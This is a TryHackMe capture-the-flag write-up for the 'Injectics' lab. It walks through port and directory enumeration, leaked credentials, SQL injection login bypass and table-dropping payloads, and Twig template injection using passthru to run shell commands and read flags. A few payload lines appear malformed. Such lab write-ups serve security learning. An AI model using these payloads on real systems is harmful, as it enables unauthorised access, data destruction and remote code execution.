Injectics - TryHackMe Writeup
Injectics - TryHackMe Writeup
#Injectics - TryHackMe
##Enumeration
We have the IP -
, let's start enumerating using SSH.10.10.140.45
┌──(kali㉿kali)-[~/Desktop/thm]
└─$ nmap -sV -sT -p- -Pn 10.10.140.45 --min-rate=5000###Nmap Scan Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-31 12:34 EST Nmap scan report for 10.10.140.45 Host is up (0.15s latency). Not shown: 65445 filtered tcp ports (no-response), 88 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH and HTTP are open, so let's visit the website.

##Source Code Analysis
Checking the page source, we find credentials in a comment:

Name - John Tim Email - dev@injectics.thm
Adding
toinjectics.thm
:/etc/hosts
echo "10.10.140.45 injectics.thm" >> /etc/hosts##Directory Enumeration
Using
to find hidden directories:dirsearch
┌──(kali㉿kali)-[~/Downloads]
└─$ dirsearch -u http://injectics.thm###Interesting Results:
[13:01:59] 302 - 0B - /dashboard.php -> dashboard.php [13:02:32] 200 - 1KB - /login.php [13:02:42] 301 - 319B - /phpmyadmin -> http://injectics.thm/phpmyadmin/ [13:02:44] 200 - 3KB - /phpmyadmin/index.php [13:02:34] 200 - 1KB - /mail.log
Checking
andmail.log
:phpmyadmin

##Database Credentials
Found credentials:
User - dev@injectics.thm User - superadmin@injectics.thm Default credentials: | Email | Password | | ------------------------ | ---------- | | superadmin@injectics.thm | <REDACTED> | | dev@injectics.thm | <REDACTED> |
Checking
for vulnerabilities:composer.json
{
"require": {
"twig/twig": "2.14.0"
}
}Twig is a templating engine, possibly vulnerable to SSTI.
##SQL Injection
Navigating to the login page:

Testing SQLi with Burp Suite:
Payload:
' OR 'x'='x'#
This logs us in as Dev.
Using SQL injection to drop the users table:
; DROP TABLE users;
Logging in as
withsuperadmin@injectics.thm
and obtaining the first flag:<REDACTED>(password)

THM{REDACTED}
##Server-Side Template Injection (SSTI)
Testing SSTI on the leaderboard page and update profile section.

SSTI found in the First Name field:

Testing template injection:
{% raw %}
{{['id',""]|sort(('passthru'))}}
{% endraw %}
Listing files:
{% raw %}
{{['ls',"-la"]|sort(('passthru'))}}
{% endraw %}

Identifying the flag file:
{% raw %}
{{['ls(flags',""]|sort('passthru'))}}
{% endraw %}

Reading the flag:
{% raw %}
{{['cat(flags/<REDACTED>.txt',""]|sort('passthru'))}}
{% endraw %}

Final flag:
THM{REDACTED}